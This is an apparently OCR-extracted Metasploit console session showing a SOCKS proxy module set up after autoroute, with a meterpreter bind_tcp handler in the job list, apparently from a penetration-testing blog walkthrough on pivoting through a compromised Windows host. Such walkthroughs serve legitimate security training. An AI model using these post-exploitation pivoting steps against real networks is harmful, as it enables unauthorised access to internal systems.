 msf6 post(multi/manage/autoroute) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 4.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > jobs
G DUBAI 84919
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
2 Exploit: multi/handler windows/x64/meterpreter/bind_tcp
4 Auxiliary: server/socks_proxy
initsec blog.gm7.org
msf6 auxiliary(server/socks_proxy) >